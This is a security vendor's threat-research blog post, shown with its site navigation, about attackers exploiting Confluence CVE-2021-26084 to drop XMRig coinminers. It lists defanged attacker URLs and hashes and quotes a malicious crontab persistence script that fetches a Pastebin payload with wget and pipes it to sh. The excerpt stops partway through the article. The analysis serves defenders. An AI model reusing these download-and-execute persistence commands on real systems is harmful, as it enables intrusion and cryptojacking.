					eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
					/* ]]> */
					</script>
				</div>
			</div>
		</div>
		<button class="hamburger-toggle">
			<div class="burger-box"></div>

			<a style="display: none" class="close-search"></a>
		</button>
	</div>
	<div class="hamburger-overlay"></div>
	<div class="hamburger-content">
		<div class="hamburger-content-inner">
			<div id="hs_cos_wrapper_header_menu" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
	<ul>
		
			<li class="menu-item menu-level-0 menu-item-columnize has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Platform
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-2">
						<ul>
							
								<li class="menu-level-1 gray-sub-menu ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2 special-menu first ">
												<a href="https://www.ironnet.com/products/collective-defense-platform">
													<span>Collective Defense Platform</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Collective Defense Platform"></div>
													
														<div class="menu-level-2-content">Leverage NDR powered by behavioral analytics and crowdsourced attack intelligence to secure your enterprise
network</div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2 special-menu ">
												<a href="https://www.ironnet.com/products/ironradar">
													<span>IronRadar Threat Intel Feed </span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="IronRadar Threat Intel Feed "></div>
													
														<div class="menu-level-2-content">Proactively block adversary infrastructure targeting your organization</div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/services/cyber-operations-center">
													<span>Overwatch Services</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Overwatch Services"></div>
													
														<div class="menu-level-2-content">Extend your SOC with our dedicated team offering 24/7/365 NDR services.</div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
								<li class="menu-level-1 menu-item-columnize menu-item-dark menu-item-report ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2   has-image ">
												<a target="_blank" href="https://www.ironnet.com/hubfs/briefs/IronDefense_DataSheet.pdf">
													<span>Delivering Collective Defense through NDR</span>
												</a>
												<div class="menu-level-2-wrapper">
													
														<img class="menu-level-2-image lazyload" data-src="https://www.ironnet.com/hubfs/Collective%20Defense%20DataSheet%20Preview%20(1).png" alt="Collective Defense DataSheet Preview (1)">
													
													
														<div class="menu-level-2-pre-label">Data Sheet</div>
													
													<div class="menu-level-2-label" data-label="Delivering Collective Defense through NDR"></div>
													
													
														<div class="menu-level-2-extra-label">Read more</div>
													
												</div>
											</li>
										
									</ul>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0 menu-item-columnize has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Why IronNet
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-1">
						<ul>
							
								<li class="menu-level-1  ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/why-ironnet/use-cases">
													<span>Use Cases</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Use Cases"></div>
													
														<div class="menu-level-2-content">See how organizations benefit from IronNet</div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/why-ironnet/for-soc-analysts">
													<span>For SOC Analysts </span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="For SOC Analysts "></div>
													
														<div class="menu-level-2-content">Reduce alert fatigue and build a more proactive defense</div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/why-ironnet/for-cisos">
													<span>For CISOs</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="For CISOs"></div>
													
														<div class="menu-level-2-content">Maximize current investments and strengthen your security posture</div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0  has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Industries
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-2">
						<ul>
							
								<li class="menu-level-1 menu-item-industries  has-sub-title ">
									
									<ul class="has-title-desc more-lines" pre-title-desc="IronNet communities allow collaboration across industries to stay ahead of evolving threats through real-time attack intelligence exchange. " data-title="Communities">
									
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/industries/healthcare">
													<span>Healthcare</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Healthcare"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/industries/financial-sector">
													<span>Financial Sector</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Financial Sector"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/industries/defense">
													<span>Defense</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Defense"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/industries/public-sector">
													<span>Public Sector</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Public Sector"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/industries/energy-utilities">
													<span>Energy &amp; Utilities</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Energy &amp; Utilities"></div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
								<li class="menu-level-1 menu-item-dark menu-item-report menu-item-stacked ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2   has-image ">
												<a target="_blank" href="https://www.ironnet.com/hubfs/Industry%20Assets/IronNet_Supply%20Chain%20Whitepaper-Utilities%20Sector_22Jan2021.pdf">
													<span>Building a secure utility ecosystem with NDR and Collective Defense</span>
												</a>
												<div class="menu-level-2-wrapper">
													
														<img class="menu-level-2-image lazyload" data-src="https://www.ironnet.com/hubfs/Utility-ecosystem-NDR-Collective-Defense-Thumbnail.png" alt="Utility-ecosystem-NDR-Collective-Defense-Thumbnail">
													
													
														<div class="menu-level-2-pre-label">White paper</div>
													
													<div class="menu-level-2-label" data-label="Building a secure utility ecosystem with NDR and Collective Defense"></div>
													
													
														<div class="menu-level-2-extra-label">Read more</div>
													
												</div>
											</li>
										
									</ul>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0  has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Company
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-3">
						<ul>
							
								<li class="menu-level-1  ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/company/about">
													<span>About</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="About"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/company/leadership">
													<span>Leadership</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Leadership"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/company/partners">
													<span>Partners</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Partners"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="/news">
													<span>News</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="News"></div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
								<li class="menu-level-1  ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2  ">
												<a href="/blog">
													<span>Blog</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Blog"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/company/careers">
													<span>Careers</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Careers"></div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
								<li class="menu-level-1 menu-item-dark menu-item-report ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/news/ironnet-successfully-completes-financial-restructuring">
													<span>IronNet Successfully Completes Financial Restructuring</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
														<div class="menu-level-2-pre-label">Press Release</div>
													
													<div class="menu-level-2-label" data-label="IronNet Successfully Completes Financial Restructuring"></div>
													
														<div class="menu-level-2-content">Stronger, Private, and Ready to Defend.</div>
													
													
														<div class="menu-level-2-extra-label">Read more</div>
													
												</div>
											</li>
										
									</ul>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0  has-children ">

				

					
					<span class="menu-item-level-0-inner">
					
						Resources
					
					
					</span>
					

				
				
				
					<div class="menu-children child-count-2">
						<ul>
							
								<li class="menu-level-1 menu-item-learn  has-sub-title ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="Learn">
									
										
											<li class="menu-level-2  ">
												<a href="/blog">
													<span>Blog</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Blog"></div>
													
													
												</div>
											</li>
										
											<li class="menu-level-2  ">
												<a href="https://www.ironnet.com/resource-library">
													<span>Resource library</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
													<div class="menu-level-2-label" data-label="Resource library"></div>
													
													
												</div>
											</li>
										
									</ul>
								</li>
							
								<li class="menu-level-1 menu-item-columnize menu-item-dark menu-item-report ">
									
									<ul class=" less-lines" pre-title-desc="" data-title="">
									
										
											<li class="menu-level-2 resources-3 ">
												<a href="https://www.ironnet.com/blog/iron-radar-reforged">
													<span>IronRadar Reforged</span>
												</a>
												<div class="menu-level-2-wrapper">
													
													
														<div class="menu-level-2-pre-label">BLOG POST</div>
													
													<div class="menu-level-2-label" data-label="IronRadar Reforged"></div>
													
														<div class="menu-level-2-content">Explore IronRadar’s new service offerings designed to empower cybersecurity teams with proactive threat intelligence.</div>
													
													
														<div class="menu-level-2-extra-label">Read more</div>
													
												</div>
											</li>
										
									</ul>
								</li>
							
						</ul>
					</div>
				
			</li>
		
			<li class="menu-item menu-level-0 red-button">

				

					
					<a class="menu-item-level-0-inner" href="">
					
						Request Demo
					</a>
					
					
					

				
				
				
			</li>
		
		</ul>
</div></div>
			<div class="languages">
				<div class="language-flag"></div>
				<div class="language-content">
					<!-- GTranslate: https://gtranslate.io/ -->
                	<style type="text/css">
					#google_translate_element2 {display:none!important;}
					</style>
					<select onchange="doGTranslate(this);" class="gtranslate-dropdown"><option value="">Select Language</option><option value="en|ar">Arabic</option><option value="en|zh-CN">Chinese (Simplified)</option><option value="en|en">English</option><option value="en|fr">French</option><option value="en|de">German</option><option value="en|ja">Japanese</option><option value="en|es">Spanish</option></select><div id="google_translate_element2"></div>
					<script type="text/javascript">
					function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
					</script><script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>
					<script type="text/javascript">
					/* <![CDATA[ */
					eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
					/* ]]> */
					</script>
				</div>
			</div>
		</div>
	</div>
  <div class="search-input">
    <div id="hs_cos_wrapper_module_16508916385963" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

<div class="hs-search-field"> 
    <div class="hs-search-field__bar"> 
      <form action="/hs-search-results">
        
        <input type="text" class="hs-search-field__input" name="term" autocomplete="off" aria-label="Search" placeholder="Search">
        
        
          <input type="hidden" name="type" value="SITE_PAGE">
        
        
        
          <input type="hidden" name="type" value="BLOG_POST">
          <input type="hidden" name="type" value="LISTING_PAGE">
        
        

        
          <button aria-label="Search"><span id="hs_cos_wrapper_module_16508916385963_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="search1_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></span></button>
        
      </form>
    </div>
    <ul class="hs-search-field__suggestions"></ul>
</div></div>
  </div>
</header></div>
    
  

    

 <!-- FACEBOOK -->
 <div id="fb-root"></div>
 <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/all.js#xfbml=1&amp;version=v7.0"></script>
 <!-- TWITTER -->
 <script>window.twttr = (function(d, s, id) {
 var js, fjs = d.getElementsByTagName(s)[0], t = window.twttr || {};
 if (d.getElementById(id)) return t;
 js = d.createElement(s);
 js.id = id;
 js.src = "https://platform.twitter.com/widgets.js";
 fjs.parentNode.insertBefore(js, fjs);
 t._e = [];
 t.ready = function(f) {t._e.push(f);};
 return t;
 }(document, "script", "twitter-wjs"));</script>
 <!-- LINKEDIN -->
 <script src="https://platform.linkedin.com/in.js" type="text/javascript">lang: en_US</script>
 











<div style="display: none;"><div id="hs_cos_wrapper_blog_featured" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_blog_featured_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"></span></div></div>
<div style="display: none;"><div id="hs_cos_wrapper_subheading" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_subheading_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"></span></div></div>
<div style="display: none;"><div id="hs_cos_wrapper_excerpt" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_excerpt_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"></span></div></div>
<div style="display: none;"><div id="hs_cos_wrapper_cta_label" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_cta_label_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"></span></div></div>
<div style="display: none;"><div id="hs_cos_wrapper_cta_link" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_cta_link_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"></span></div></div>
<div style="display: none;"><div id="hs_cos_wrapper_redirect_to" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_redirect_to_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"></span></div></div>

<div style="display: none;"><div id="hs_cos_wrapper_homepage_title" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_homepage_title_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"></span></div></div>
<div style="display: none;"><div id="hs_cos_wrapper_homepage_excerpt" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module widget-type-text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><span id="hs_cos_wrapper_homepage_excerpt_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="widget" data-hs-cos-type="text"></span></div></div>


<script>document.documentElement.classList.add("alternate-header");</script>










<div class="container-fluid main">
	<div class="row-fluid-wrapper">
	   <div class="row-fluid">
		  <div class="span12 widget-span widget-type-cell ">

			 <div class="row-fluid-wrapper dnd-section punch-section-padding-large single-post-hero-section  has-featured-img ">
                <div class="row-fluid ">
                    <div class="back-to-blog punch-cta punch-cta-tertiary arrow-left">
                        <a href="https://www.ironnet.com/blog" class="cta_button">Back to IronNet Blog</a>
                    </div>
                    <div class="entry-tag punch-cta punch-cta-primary no-arrow">
                        
                    </div>

                    <h1 class="entry-title"><span id="hs_cos_wrapper_name" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="text">Continued Exploitation of CVE-2021-26084</span></h1>
                    
                    <div class="entry-author">
                        
                            By IronNet Threat Research with lead contributions from Brett Fitzpatrick, Joey Fitzpatrick, Morgan Demboski, Peter Rydzynski
                        
                    </div>
                    <div class="social-share">
                        <ul class="share-list">
                            <li><a class="twitter-share-button" href="https://twitter.com/intent/tweet" data-size="small">Tweet</a></li>
                            <li><div class="fb-share-button" data-href="https://www.ironnet.com/blog/continued-exploitation-of-cve-2021-26084" data-layout="button" data-size="small"><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.ironnet.com%2Fblog%2Fcontinued-exploitation-of-cve-2021-26084&amp;src=sdkpreparse" class="fb-xfbml-parse-ignore">Share</a></div></li>
                            <li><script type="IN/Share" data-url="https://www.ironnet.com/blog/continued-exploitation-of-cve-2021-26084"></script></li>
                            <!--li><a class="mail-share-button" href="mailto:?subject=Continued Exploitation of CVE-2021-26084&body=https://www.ironnet.com/blog/continued-exploitation-of-cve-2021-26084">Mail</a></li-->
                        </ul>
                    </div>
				</div>
             </div>
             
             <div class="row-fluid-wrapper dnd-section punch-section-padding-large single-post-content-section  has-featured-img ">
				<div class="row-fluid ">
                    <div class="entry-img">
                        
                            <img src="https://www.ironnet.com/hubfs/IronNet-Blog-Continued%20exploitation@2x.jpg" alt="">
                        
                    </div>
                    <div class="entry-date">
                        <time data-time="2021-10-12 16:23:24">Oct 12, 2021</time>
                    </div>
                    <div class="entry-content">
                        <span id="hs_cos_wrapper_post_body" class="hs_cos_wrapper hs_cos_wrapper_meta_field hs_cos_wrapper_type_rich_text" style="" data-hs-cos-general-type="meta_field" data-hs-cos-type="rich_text"><p>On August 25, Atlassian publicly released a patch for a critical <a href="https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-26084" rel="noopener" target="_blank">remote code execution vulnerability</a> in its popular corporate wiki solution <a href="https://www.atlassian.com/software/confluence" rel="noopener" target="_blank">Confluence</a>. Just days later, a proof of concept (POC) code demonstrating how to exploit this CVE was published to GitHub. As expected, threat actors rapidly began exploiting publicly facing Confluence servers. As early as September 1, IronNet’s threat hunters observed active exploitation of Confluence servers where cryptocurrency miners and webshells were dropped by what appeared to be multiple distinct threat actors. Similar activity has been observed and documented by other security organizations.</p>
<!--more-->
<h2>Coinminers</h2>
<p>Like <a href="https://www.trendmicro.com/pt_br/research/21/i/cryptominer-z0miner-uses-newly-discovered-vulnerability-cve-2021.html" rel="noopener" target="_blank">Trend Micro</a> [1] noted in a recent blog post, threat actors dropping the <span data-ref="2e2ea289-1139-4d51-89d7-012401f0fd6a">cryptominer, z0miner</span>, were quick to jump on this vulnerability and have been observed broadly targeting vulnerable internet facing servers. IronNet observed similar IOCs to what was reported, in some cases exact matches.</p>
<pre><code class="language-html">hxxp://172.96.249.219:88/.jpg
hxxp://209.141.50.210/syna 
hxxp://27.1.1.34:8080/docs/s/26084.txt 
hxxp://27.1.1.34:8080/docs/s/asd.txt 
hxxp://27.1.1.34:8080/docs/s/conf.txt 
hxxp://27.1.1.34:8080/docs/s/kill.sh 
</code></pre>
<br>
<h3>Botnets pushing XMRig</h3>
<p>IronNet observed what appeared to be a number of different botnets, in some cases pushing the same shell script but always ultimately leading to a XMRig coinminer. This was confirmed by taking the hash of both of the files and searching in VirusTotal:</p>
<pre><code class="language-html">hxxp://m.windowsupdatesupport.org/d/loader.sh
hxxp://185.186.246.24/d/loader.sh?con
$ md5sum loader.sh
d1e6782be9c399dc6fcf591bf6330e9b  loader.sh
$ md5sum loader.sh-con
d1e6782be9c399dc6fcf591bf6330e9b  loader.sh-con
</code></pre>
<br>
<p>The shell script first tries to disable security processes and protection mechanisms like selinux and apparmor. It will grab its second stage payload via curl or wget if its not available using the below command:</p>
<p><em>Figure 1: Second stage payload request</em></p>
<p><em><img src="https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%201.jpg?width=1620&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%201.jpg" alt="IronNet-Blog-Continued Exploitation-Figure 1" width="1620" loading="lazy" style="width: 1620px;" srcset="https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%201.jpg?width=810&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%201.jpg 810w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%201.jpg?width=1620&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%201.jpg 1620w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%201.jpg?width=2430&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%201.jpg 2430w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%201.jpg?width=3240&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%201.jpg 3240w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%201.jpg?width=4050&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%201.jpg 4050w, https://www.ironnet.com/hs-fs/hubfs/IronNet-Blog-Continued%20Exploitation-Figure%201.jpg?width=4860&amp;name=IronNet-Blog-Continued%20Exploitation-Figure%201.jpg 4860w" sizes="(max-width: 1620px) 100vw, 1620px"></em></p>
<p>Request:</p>
<ul>
<li><span style="font-size: 16px;"><span style="font-size: 18px;"> User-Agent</span> <code class="language-html">Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 3 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36 Edg/91.0.864.64</code></span></li>
<li><span style="font-size: 16px;"><span style="font-size: 18px;"> URL</span> <code class="language-html">hxxp://m.windowsupdatesupport.org/d/kworkers</code></span></li>
</ul>
<p>This returns the XMRig UPX packed executable and saves it with a filename of <span style="font-size: 18px;"><code class="language-markup">kworkers</code></span>.</p>
<pre><code class="language-html">$ md5sum kworkers
9d294620989e33bb3ed4b3ca7e381cc0  kworkers
</code></pre>
<br>
<p>We observed a suspected second botnet pushing a different shell script that also eventually drops a XMRig coinminer:</p>
<pre><code class="language-html">hxxp://222.117.104.59:8090/about/javaget.txt</code></pre>
<br>
<p>Besides killing security processes, this script <span data-ref="84d61560-57eb-4b65-ade9-634c44d440d0">also attempt</span>s to kill other processes that may indicate cohabitation by other threat actors. After those commands are<span data-ref="4790f3ca-8c95-412d-9b75-63a04882c401"> executed,</span> a simple persistence method via crontab is established <span data-ref="0c602666-2240-48c1-80d6-8786c26cebdd">and executes shell code downloaded from pastebin every five seconds</span>:</p>
<p><em>Figure 2: Persistence via Crontab</em></p>
<pre><code class="language-clike">crontab -l | grep -e "D4EiwzQX" | grep -v grep
if [ $? -eq 0 ]; then
  echo "cron good"
else
  (
    crontab -r
    crontab -l 2&gt;/dev/null
    echo "*/5 * * * * wget -q hxxps://pastebin.com/raw/D4EiwzQX -O- | sh"
  ) | crontab -
fi
</code></pre>
<br>
<p>Finally, the script will pull down four files:</p>
<pre><code class="language-html">hxxp://222.117.104.59:8090/about/config.json
hxxp://222.117.104.59:8090/about/kill.sh
hxxp://222.117.104.59:8090/about/solr.sh
hxxp://222.122.47.27:2143/auth/solrd.exe
</code></pre>
<br>
<ul style="font-size: 18px;">
<li><code class="language-html">config.json</code> → <span style="font-size: 20px;">XMRig config</span></li>
<li><code class="language-html">kill.sh</code> → <span style="font-size: 20px;">Shell script to kill its processes</span></li>
<li><code class="language-html">solr.sh</code> → <span style="font-size: 20px;">Shell script to kill off other malware processes running.</span></li>
<li><code class="language-html">solrd.exe</code> → <span style="font-size: 20px;">XMRig coinminer</span></li>
</ul>
<p>Lastly, <span data-ref="0c5c0f08-402c-43a7-83ec-cbb820154b90">we also observed the Sysrv-Hello Botnet </span>pushing a different shell script that ultimately leads to a XMRig coinminer with a similar operation to what was outlined above. In this case, however, the script sets its C2 in the beginning:</p>
<pre><code class="language-markup">cc=hxxp://194.145.227.21</code></pre>
<br>
<p>And pulls down the corresponding compatible binary based on the architecture of the system:</p>
<p><em>Figure 3: Second stage payload request</em></p>
